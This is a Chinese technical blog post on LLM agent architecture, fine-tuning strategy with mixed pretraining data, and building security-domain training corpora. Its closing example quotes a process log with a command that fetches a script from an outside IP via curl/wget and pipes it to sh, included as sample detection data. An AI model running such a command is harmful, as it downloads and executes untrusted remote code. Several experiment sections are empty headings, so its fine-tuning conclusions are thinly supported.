关于在大模型战略资源储备的不同阶段,B端开发者的行动策略的一些思考
一、大模型产业链的终态猜想
0x1:产业链终态展望
我们先定义理想状态下,大模型应该具备哪些综合性能:
- 指令理解能力:能够理解并遵循指令,并按照指令完成相应的逻辑推理、知识抽取、概念总结、API调用等任务
- 多语言理解能力:能够同时理解包括中文、英文等主流语言
- 逻辑推理能力:能够将复杂任务分解为相互串联依赖的子任务,通过分治的方法进行链式地逻辑推理,并最终解决问题
- 知识抽取能力:能够有效压缩、表征海量训练集中的有效知识,并存储在深度神经网络内部
- 概念总结能力:能够对输入内容进行抽象总结,并根据指令要求,形成新的格式化内容结构
- 有限外推自控能力:对模型内部不存在的知识能够控制幻觉生成,能够保证生成的内容永远是有用的
- 合规自控能力:模型内部蕴含复合公序良俗、符合人类共同价值观的规范
基于以上理想状态下的大模型,整个产业链的形态可以大致描述如下:
- 少数拥有高质量数据(多样性、丰富性、海量、信息质量高)的巨头公司/科研机构会不断迭代推出极高质量的基础大模型,大模型预测的token成本会随着边际效应不断降低,直至突破人力成本线
- 随着基础大模型性能的不断提升,B端开发者基于基础大模型的“再训练”以及“微调”行为,ROI逐渐降低。基础大模型成为新的实际意义上的“通用操作系统”,“自研操作系统”的意义逐渐丧失,接入基础大模型到现有业务流中成为最 B端的开发工作转向“prompt program(prompt编程)(例如prompt few-shot提示、多步骤思维链、API调用都对应一种prompt编程接口规范)”,在应用端需求的拉动下,该领域会迎来海量场景的大规模爆发,同时也伴随着大量的新开发范式被提出,例如
- Prompt program(Meta specification interface definition):通过prompt template近似实现“数据+prompt temple驱动的NLP Program”
- Few-shot prompt:本质上,上下文学习是利用模型的短期记忆来学习。
- API-call prompt:让大模型成为传统软件User-Interface的NLP交互界面,灵活翻译用户的输入指令,并和Web2.0的现有IT基础设施进行交互,通过调用外部API来获取模型权重(通常在预训练后很难修改)中缺少的额外信息,包括当前信息,代码执行能力,访问专有信息源等,大幅度提升软件的用户交互体验。
- Memory(长期过程记忆):大模型能够记忆推理过程中的临时结果,并提取记忆用于后续的推理和计算。长期记忆为代理提供了长期存储和召回(无限)信息的能力,它们通常通过利用外部的向量存储和快速检索来存储和召回(无限)信息。
- Task Path Planning(任务路径规划):
- 子目标和分解:代理将大型任务分解为较小,可管理的子目标,从而有效地处理复杂的任务。
- 反思和改进:代理可以对过去的行动进行自我批评和自我反思,从错误中学习并改进未来的步骤,从而提高最终结果的质量。
- ......
- 数据的价值会越来越受到人类重视,产权问题和保护主义会逐渐占据上峰

Overview of a LLM-powered autonomous agent system.
0x2:终态大模型核心组件
核心组件一:计划
复杂的任务通常涉及许多步骤。大模型需要知道具体的任务是什么并开始提前计划。
1、任务分解
「思维链(CoT,Chain of thought)」已成为一种标准prompting技术,用于增强复杂任务上的模型性能。指示该模型“逐步思考”,以利用更多的测试时间计算将困难任务分解为更小,更简单的步骤。COT将重大任务转换为多个可管理的任务,并将注意力放到对模型思考过程的可解释性中。
「思维树(Tree of Thoughts)」通过探索每个步骤的多种推理可能性来扩展COT。它首先将问题分解为多个思考步骤,并且每个步骤都生成多个想法,从而可以创建一个树形结构。思维树的搜索过程可以是BFS(广度优先搜索)或DFS(深度优先搜索),每个状态都由分类器(通过prompt)或多数投票决定。
拆解任务可以使用三种方式:
- (1)使用简单的提示让LLM拆解,例如:“XYZ的步骤”,“实现XYZ的子目标是什么?”。
- (2)使用特定任务的指令,例如“写一个故事大纲。”用于写小说。
- (3)人类自己拆解。
另一种截然不同的方法是 LLM+P,它涉及依赖外部经典规划器来进行长期规划。该方法利用规划领域定义语言(PDDL)作为描述规划问题的中间接口。在此过程中,LLM (1) 将问题转化为“问题PDDL”,然后 (2) 请求经典规划器基于现有的“领域 PDDL”生成 PDDL规划,最后 (3) 将 PDDL 规划转化回自然语言。本质上,规划步骤被外包给外部工具,假设特定领域的PDDL和合适的规划器都是可用的,这种假设在某些机器人设置中很常见,但在许多其他领域并不常见。
2、反思
自我反思是一个很重要的方面,它允许大模型通过改进过去的行动决策和纠正以前的错误来进行迭代改进。它在不可避免的出现试错的现实任务中发挥着至关重要的作用。
「ReAct」通过将行动空间扩展为特定任务的离散行动和语言空间的组合,将推理和行动集成到 LLM中。前者使 LLM 能够与环境交互(例如使用维基百科搜索API),后者能够促使LLM 生成自然语言的推理轨迹。
ReAct提示模板包括LLM思考的明确步骤,大致格式为:
Thought: ...
Action: ...
Observation: ...
... (Repeated many times)

在知识密集型任务和决策任务的两个实验中,ReAct的表现优于仅包含行动的基准模型,其中基准模型去除了“思考:…”步骤。
「反思」是一个框架,它为大模型提供动态记忆和自我反思的能力,以提高它的推理技能。反思采用标准的强化学习设置,其中奖励模型提供简单的二元奖励,行动空间遵循 ReAct 中的设置,同时特定任务的行动空间通过语言来增强复杂的推理步骤。在每个行动at之后,Agent会计算一个启发式值ht,并根据自我反思的结果决定是否重置环境以开始新的试验。

Illustration of the Reflexion framework. (Image source: Shinn & Labash, 2023)
启发式函数用于判断LLM的行动轨迹什么时候开始低效或者包含幻觉,并在这个时刻停止任务。低效计划是指花费了大量时间但没有没有成功的路径。幻觉的定义为LLM遇到了一系列连续的相同动作,这些动作导致LM在环境中观察到了相同的结果。
通过向LLM展示两个例子来创建自我反思,每个例子都是一个pair对(失败的轨迹,用于指导未来计划变化的理想反思)。然后将反思添加到大模型的工作记忆中,反省的数量最多三个,主要用作查询 LLM 的上下文。

Experiments on AlfWorld Env and HotpotQA. Hallucination is a more common failure than inefficient planning in AlfWorld. (Image source: Shinn & Labash, 2023)
核心组件二:记忆
1、记忆的类型
记忆可以定义为用于获取、存储、保留以及随后检索信息的过程。人脑中有多种记忆类型。
- 「感觉记忆」:这是记忆的最早阶段,提供在原始刺激结束后保留感觉信息(视觉、听觉等)印象的能力。感觉记忆通常只能持续几秒钟。感觉记忆的子类别包括图像记忆(视觉)、回声记忆(听觉)和触觉记忆(触摸)。
- 「短期记忆」或者工作记忆:它存储我们当前意识到的以及执行学习和推理等复杂认知任务所需的信息。短期记忆被认为具有大约 7 个物品的容量(Miller 1956)并且持续 20-30 秒。
- 「长期记忆」:长期记忆可以存储相当长的时间信息,从几天到几十年不等,存储容量基本上是无限的。LTM 有两种亚型:
- 显示/陈述性记忆:这是对事实和事件的记忆,是指那些可以有意识地回忆起来的记忆,包括情景记忆(事件和经历)和语义记忆(事实和概念)。
- 隐含/程序性记忆:这种类型的记忆是无意识的,涉及自动执行的技能和程序,例如骑自行车或在键盘上打字。

Categorization of human memory.
我们可以大致考虑以下映射:
- 感觉记忆作为学习嵌入表示的原始输入,包括文本、图像或其他模态;
- 短期记忆作为上下文学习。它是短暂和有限的,因为它受到Transformer有限上下文窗口长度的限制。
- 长期记忆作为代理可以在查询时关注的外部向量存储,可通过快速检索访问。
2、最大内积搜索 (MIPS)

外部记忆可以缓解有限注意力广度的限制。一个标准做法是将信息的embedding表示保存到一个向量存储数据库中,该数据库可以支持快速最大内积搜索(MIPS)。为了优化检索速度,常见的选择是近似最近邻 (ANN)算法,它能返回大约前 k 个最近邻,以牺牲一点精度来换取巨大的加速。
以下几种常见的ANN算法都可以用于MIPS:
- 「LSH」(Locality-Sensitive Hashing)」它引入了一种哈希函数,使得相似的输入能以更高的概率映射到相同的桶中,其中桶的数量远小于输入的数量。
- 「ANNOY(Approximate Nearest Neighbors)」它的核心数据结构是随机投影树,实际是一组二叉树,其中每个非叶子节点表示一个将输入空间分成两半的超平面,每个叶子节点存储一个数据。二叉树是独立且随机构建的,因此在某种程度上,它模仿了哈希函数。ANNOY会在所有树中迭代地搜索最接近查询的那一半,然后不断聚合结果。这个想法与 KD 树非常相关,但更具可扩展性。
- 「HNSW(Hierarchical Navigable Small World)」它受到小世界网络思想的启发,其中大多数节点可以在很少的步骤内被任何其他节点到触达;例如社交网络的“六度分隔”理论。HNSW构建这些小世界图的层次结构,其中底层结构包含实际数据。中间的层创建快捷方式以加快搜索速度。执行搜索时,HNSW从顶层的随机节点开始,导航至目标。当它无法靠近时,它会向下移动到下一层,直到到达最底层。上层中的每个移动都可能覆盖数据空间中的很长一段距离,而下层中的每个移动都可以细化搜索质量。
- 「FAISS(facebook AI Similarity Search)」它运行的假设是:高维空间中节点之间的距离服从高斯分布,因此这些数据点之间存在着聚类点。faiss通过将向量空间划分为簇,然后在簇内使用用向量量化。faiss首先使用粗粒度量化方法来查找候选簇,然后进一步使用更精细的量化方法来查找每个簇。
- 「ScaNN(Scalable Nearest Neighbors)」的主要创新在于各向异性向量量化。它将数据点量化为一个向量,使得它们的内积与原始距离尽可能相似,而不是选择最接近的量化质心点。
Categorization of human memory. (Image source: Google Blog, 2020)
核心组件三:使用工具
懂得使用工具是人类最显著和最独特的地方。我们创造、修改和利用外部事物来完成并超越我们身体和认知极限的事情。同样地。我们也可以为 LLMs 配备外部工具来显著扩展模型的能力。
- 「MRKL」是“模块化推理、知识和语言”的缩写,是一种用于自主代理的神经符号架构。MRKL 系统包含一组“专家”模块,同时通用的LLM会作为路由器将查询路由到最合适的专家模块。这些模块可以是神经模块(例如深度学习模型)或符号模块(例如数学计算器、货币转换器、天气 API)。MRKL的研究团队对微调 LLM进行了实验,以调用计算器为例,使用算术作为测试案例。实验结果表明,解决口头数学问题比明确陈述的数学问题更难,因为LLMs(7B Jurassic1-large 模型)无法可靠地提取基本算术的正确参数。实验结果也同样强调了当外部符号工具能够可靠地工作时,知道何时以及如何使用这些工具是至关重要的,这取决于 LLM 的能力。
- 「TALM」(工具增强语言模型)和 「Toolformer」都通过微调一个LM来学习使用外部工具 API。该数据集是基于新添加的 API 调用注释是否可以提高模型输出质量而扩展的。ChatGPT 插件和 OpenAI API 函数调用是具有工具使用能力的 LLM 在实践中的最好的例子。工具 API 的集合可以由其他开发人员提供(如插件中的情况),也可以自定义(如函数调用中的情况)。
- 「HuggingGPT」是一个框架,它使用 ChatGPT 作为任务规划器,根据每个模型的描述来选择 HuggingFace 平台上可用的模型,并根据模型的执行结果总结生成最后的响应结果。

Illustration of how HuggingGPT works. (Image source: Shen et al. 2023)
笔者猜想,上面描述的终态会在1到2年内达到,整个B端软件的开发和交付范式将完成一次彻底的蜕变。
二、过渡阶段不同开发方式的主要影响因素分析
通过第一章的讨论,我们已经很明确的一件事是:
基础大模型是未来一段时间软件行业的核心战略资源。
但是,处于过渡阶段期间,基础大模型的能力还并不完善,各个下游SaaS厂商所拥有的基础大模型资源又是不同的。同时,出于市场竞争的缘故,各家SaaS厂商又不可能傻等到基础大模型(通用操作系统)完全成熟后,再集成到各自的业务流中,因此,在未来1年多时间内,整个行业中会处于剧烈的整合实践中,各家SaaS厂商都会根据自己的实际情况,动态地投入资源并不断调整开发范式。
我们粗略地将行业开发范式分为以下几种状态:
- 完全没有基础大模型:缺乏最基本条件,无法开发大模型相关开发工作
- 拥有较弱综合性能的基模大模型:基模大模型的预测能力几乎为零,迫于业务需求,只能通过SFT等技术,训练出服务于单一场景的专有LLM模型,仅能解决单一/少量场景问题,泛化能力很差
- 拥有中等综合性能的基模大模型:基础大模型已经具备一定的指令理解和逻辑推理能力,但离直接完成领域任务依然存在一定距离(核心是)。处于这个阶段的厂商,需要双线作战,
- 提升预训练效果方向:通过扩大预训练的数据集范围以及质量,提升基础大模型的综合性能(建议投入80%以上精力)
- 提升微调效果方向(SFT或者二次预训练):打开全参数微调,并在新领域任务数据(注意同样要满足多样性原则,避免单一领域数据)中混入一定比例(例如超过30%)原始预训练数据,以期获取综合性能优良的微调模型(建议投入20%精力)
- 拥有完美综合性能的基模大模型:基础大模型已经完美胜任目标领域任务,通过prompt programing可以实现超级灵活的“数据+prompt temple驱动的NLP Program”
除了到达“拥有完美综合性能的基模大模型”终态的厂商,其他处于早期/中期的SaaS厂商,他们的目标都是一样的,都是不断争取向终态靠拢:
追求“SFT/Fine-tune LLM”尽可能高的综合性能,尽量避免模型向特定领域任务的过拟合,以期获得综合性能优良的微调模型
处于过渡阶段的厂商,因为受限于基础大模型战略资源等条件,因此不得不在以下几个方面作出折中:
- 微调模型面向新领域任务泛化性能
- 微调模型保持原有领域任务能力保持
- 微调训练成本
- 原始预训练样本可得性
接下来,我们进一步分析一下影响“SFT/Fine-tune LLM”综合性能的因素,并讨论该如何缓解这些影响因素。
三、影响“SFT/Fine-tune LLM”综合性能的因素分析
通过VGG16微调实验,阐述影响“SFT/Fine-tune LLM”综合性能的因素。
- 基模型参数微调比例
- 原始预训练样本混入比例
微调模型结构:VGG16 + DNN
_________________________________________________________________ Layer (type) Output Shape Param # ================================================================= input_1 (InputLayer) [(None, 224, 224, 3)] 0 block1_conv1 (Conv2D) (None, 224, 224, 64) 1792 block1_conv2 (Conv2D) (None, 224, 224, 64) 36928 block1_pool (MaxPooling2D) (None, 112, 112, 64) 0 block2_conv1 (Conv2D) (None, 112, 112, 128) 73856 block2_conv2 (Conv2D) (None, 112, 112, 128) 147584 block2_pool (MaxPooling2D) (None, 56, 56, 128) 0 block3_conv1 (Conv2D) (None, 56, 56, 256) 295168 block3_conv2 (Conv2D) (None, 56, 56, 256) 590080 block3_conv3 (Conv2D) (None, 56, 56, 256) 590080 block3_pool (MaxPooling2D) (None, 28, 28, 256) 0 block4_conv1 (Conv2D) (None, 28, 28, 512) 1180160 block4_conv2 (Conv2D) (None, 28, 28, 512) 2359808 block4_conv3 (Conv2D) (None, 28, 28, 512) 2359808 block4_pool (MaxPooling2D) (None, 14, 14, 512) 0 block5_conv1 (Conv2D) (None, 14, 14, 512) 2359808 block5_conv2 (Conv2D) (None, 14, 14, 512) 2359808 block5_conv3 (Conv2D) (None, 14, 14, 512) 2359808 block5_pool (MaxPooling2D) (None, 7, 7, 512) 0 flatten (Flatten) (None, 25088) 0 dense (Dense) (None, 4096) 102764544 dropout (Dropout) (None, 4096) 0 dense_1 (Dense) (None, 4096) 16781312 dropout_1 (Dropout) (None, 4096) 0 dense_2 (Dense) (None, 1000) 4097000 ================================================================= Total params: 138,357,544 Trainable params: 138,357,544 Non-trainable params: 0 _________________________________________________________________
mnist数据集调用方式如下:
(X_train_data, Y_train_data), (X_test_data, Y_test_data) = mnist.load_data()
imagenet数据集可以从deeplake中下载得到,
import deeplake ds = deeplake.load("hub://activeloop/imagenet-train")
0x1:实验一:100%比例基模型神经元参数训练率前提下,不同比例混入原始预训练数据集对微调模型综合性能的影响
1、base_model_trainable_rate=1.0;pretrain_dateset_rate=0.01
1、base_model_trainable_rate=1.0;pretrain_dateset_rate=0.1
1、base_model_trainable_rate=1.0;pretrain_dateset_rate=0.3
0x3:实验二:50%比例基模型神经元参数训练率前提下,不同比例混入原始预训练数据集对微调模型综合性能的影响
0x3:实验三:0%比例基模型神经元参数训练率前提下,不同比例混入原始预训练数据集对微调模型综合性能的影响
0x4:实验四:只使用100%新领域任务数据,混入0%原始预训练数据前提下,不同比例基模型神经元参数训练率对微调模型综合性能的影响
1、base_model_trainable_rate=1.0;混入0%原始预训练数据
- 新领域任务预测准确率:50%
- 原始领域任务预测准确率:0%
2、base_model_trainable_rate=0.5;混入0%原始预训练数据
- 新领域任务预测准确率:30%
- 原始领域任务预测准确率:0%
3、base_model_trainable_rate=0;混入0%原始预训练数据
- 新领域任务预测准确率:40%
- 原始领域任务预测准确率:0%
4、实验综合结论
- 允许微调的基模型神经元参数比例越高,微调后模型的对新领域任务的泛化能力就越好
- 允许微调的基模型神经元比例越高,微调后模型的对原始领域任务的记忆能力衰退就越厉害
- 因为没有混入原始预训练数据集,微调中旧领域的神经元参数直接奔溃
0x5:实验五:使用50%新领域任务数据,混入50%原始预训练数据前提下,不同比例基模型神经元参数训练率对微调模型综合性能的影响
0x6:实验总结
通过以上实验我们得出一个最佳微调范式的猜想,
- 过拟合问题的解决需要依靠全参数训练+混入原始预训练数据进行解决:
- 只输入SFT数据,比较容易让模型向新领域微调数据过拟合,所以需要通过混入原始预训练样本(例如40%),稳定住基模型的神经元参数。
- 固定基模型神经元,不利于预训练旧知识和微调新知识充分融合
- 扩展微调模型能力多样性需要依靠扩展SFT数据类型种类:多样化的SFT数据,能够让微调后的模型具备多个领域的能力
- 允许基模型较高比例(80%以上)参数微调,越有助于微调模型实现新旧知识的融合和泛化,同时,基模型神经元参数微调比例越高,对原始预训练样本的需求就越高
综上,不管是做SFT-LLM还是二次预训练,最佳的做法是:
包含一定比例(例如30%以上)原始预训练数据,并开启全参数训练,都是避免微调模型陷入过拟合,同时获得最佳综合性能的一种最佳实践。核心思路都是希望下游微调模型也尽量具备泛化通用能力,同时尽量避免训练出服务于单一场景的专有LLM模型(仅能解决单一/少量场景问题)
一个最佳的微调范式必须至少包括以下3个关键因素:
- 基模型全参数微调训练
- 混入超过最小阈值(例如40%以上)原始预训练数据
- 微调样本具有分布多样性和任务多样本
参考链接:
https://datasets.activeloop.ai/docs/ml/datasets/imagenet-dataset/
https://github.com/activeloopai/deeplake/blob/main/README.zh-cn.md
https://nnabla.readthedocs.io/en/latest/python/api/models/imagenet.html
https://cv.gluon.ai/build/examples_datasets/imagenet.html
四、在过渡阶段,如何通过与训练提升微调模型在特定领域的综合性能
笔者的观点是:
即使是处于过渡阶段,因为缺少世界知识训练语料,而只能选择在特定领域做微调训练,也必须从一开始就朝着通用模型的技术方向演进,只训练一个专属工具的技术路线是一个死胡同
要达到这个目标,有几个技术方案和项目实施路径上的关键因素:
- 增量预训练成本和引擎底座能力支持
- 允许微调样本数量(例如100w条以上)上限
- 预训练语料多样性丰富度要足够
- 增量预训练阶段需要混入上一阶段一定比例(例如40%),防止微调模型出现过拟合
- 增量预训练支持全参数微调,防止微调模型出现能力衰退
再谈一个关于特定领域世界知识语料的问题,世界知识语料并不是简单地直接将所有探针采集到的原始日志,一股脑全部灌入大模型进行预训练,期盼大模型能自己学会各种日志之间的相互关联以及深层次含义,这是不对的!大模型预训练真正需求灌入的是知识,这个观点在这篇论文里也提到过。

以笔者所在的信息安全领域为例,我们来看一下信息是怎么在不同的日志和环节之间流动的,
- 各种类型的分布式/集中式采集器:单维度事件信号/指标,信息浓度较低
- ||>
- 多维度日志经过数仓汇总,形成数据湖:大量单维度事件信号/指标,信息浓度有所提高,但依然很低
- ||>
- 按照一定的主键,对多维日志进行关联,形成【安全数据语料】:拥有完整会话/事件维度信号/指标,信息浓度明显提高
- ||>
- 安全工程师将大脑中的安全攻防知识/经验沉淀为模型或者规则,并将数据组织为符合一定上下文关联的格式,应用于【安全数据语料上】,得到【安全攻防语料】,:理论上是安全工程师知识的数据化等价形式,信息浓度最高的环节
- ||>
- 截取部分字段/内容,形成安全告警:存在不同程度地信息丢失,如果直接进行训练或者instruction对齐,效果并不会很好
不管是进行SFT还是增量与训练,选择那一层次的数据,对最终的训练效果影响是非常大的。
笔者认为一种最佳的解决方案是:
在【安全数据语料】(安全模型开发者面对的原始真实数据)和【安全攻防语料】的基础上,将安全攻防知识沉淀为prompt提示词(等价于安全人员大脑里的知识),让大模型直接学习这种格式的数据,理论上可以实现让大模型直接从源头去学习安全判断经验,让大模型真正理解安全的本质
举一个粗略的例子,我们可以构造如下【安全数据语料如下】:
下面是一段从agent采集到的进程日志: ``` 进程文件路径: /usr/bin/bash 进程启动命令行: /bin/sh -c (curl -s 178.20.47.79/scg.sh||wget -q -O- 178.20.47.79/scg.sh)|sh 父进程文件路径: /usr/bin/bash 父进程启动命令行: /bin/bash /home/admin/start.sh 祖先进程文件路径: /usr/bin/containerd 祖先进程启动命令行: /usr/bin/containerd ```` 与之对应的网络请求日志如下: ``` bash tcp_connection 8.8.8.8 .... bash tcp_connection 8.8.8.8 .... ``` 与之对应的进程读写文件日志如下: ``` .... ``` 与之对应的文件沙箱日志如下: ``` ... ```
这种安全数据语料虽然不带任何明确instruction指令,可能指令遵循能力有限,但是却富含安全逻辑信息,可以有效提升大模型对安全逻辑本质的理解。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号